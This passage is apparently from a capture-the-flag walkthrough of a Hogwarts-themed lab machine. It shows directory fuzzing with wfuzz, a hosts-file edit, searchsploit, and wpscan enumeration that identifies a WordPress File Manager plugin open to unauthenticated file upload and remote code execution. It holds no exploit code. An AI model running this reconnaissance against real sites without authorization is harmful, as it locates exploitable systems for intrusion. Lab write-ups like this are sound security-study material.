



With wfuzz I can perform a directory fuzzing and search for a hidden one in the HTTP service. The tool finds a very interesting one, blog, but accessing it from my browser does not show correctly. If I analyze the source code, I see that there is a problem with domain resolution, I just have to modify my hosts file and add the one I just found, this way the web page can load all the resources. With Wappalyzer I find the technologies used, and the WordPress CMS that is deployed is old, searchsploit also informs me that there are several vulnerabilities for this version.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://192.168.1.10/FUZZ
# blog, javascript

nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping -c 1 wordpress.aragog.hogwarts       # :)

searchsploit wordpress 5.0



I can still use wfuzz to leak by plugins or other WordPress CMS information and look for vulnerabilities, but to go faster I’m going to resort to wpscan. If I run it in a non-invasive way I don’t find much information, but aggressively I find the File Mangager plugin vulnerable, which allows a RCE through an arbitrary file upload, for the latter scanning mode I need my API token.
wpscan --url http://wordpress.aragog.hogwarts/blog/
wpscan --help
# -e, --enumerate [OPTS] Enumeration Process
# vp Vulnerable plugins
# u User IDs range. e.g: u1-5
wpscan --url http://wordpress.aragog.hogwarts/blog/ -e u,vp
# :(
# --> No WPScan API Token given, as a result vulnerability data has not been output.
wpscan --url http://wordpress.aragog.hogwarts/blog/ --detection-mode aggressive ----api-token $WPSCAN
# :(

wpscan --url http://wordpress.aragog.hogwarts/blog/ --plugins-detection aggressive --api-token $WPSCAN
# --> wp-file-manager
# --> [!] Title: File Manager 6.0-6.9 - Unauthenticated Arbitrary File Upload leading to RCE
# --> https://wpscan.com/vulnerability/e528ae38-72f0-49ff-9878-922eff59ace9/





